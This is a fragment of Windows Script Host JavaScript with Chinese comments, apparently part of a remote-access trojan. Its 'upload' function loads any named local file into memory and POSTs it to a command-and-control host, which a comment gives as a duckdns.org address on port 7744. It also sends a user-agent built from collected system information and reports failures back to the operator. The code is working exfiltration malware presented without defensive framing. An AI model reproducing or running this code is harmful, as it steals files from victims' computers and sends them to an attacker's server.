 function upload (fileurl, retcmd){ //上传文件信息
try{
var httpobj,objstreamuploade,buffer;
var objstreamuploade = WScript.CreateObject("adodb.stream"); //获取流对象
objstreamuploade.Type = 1;
objstreamuploade.Open();
objstreamuploade.loadFromFile(fileurl); //加载制定文件
buffer = objstreamuploade.Read(); //将文件内容读入到内存中
objstreamuploade.close();
objstreamdownload = null;
var httpobj = WScript.CreateObject("msxml2.xmlhttp"); //创建http传输对象
httpobj.open("post","http://" + host + ":" + port +"/" + retcmd, false); //设置以post的提交方式。url为：http://unknownsoft.duckdns.org:7744/浏览器类型，异步提交直到返回数据
httpobj.setRequestHeader("user-agent:", information());
httpobj.send(buffer); //发送读入到内存的数据
}catch(er){
updatestatus("Upload+Failed"); //若失败，则返回传输失败的消息
}
}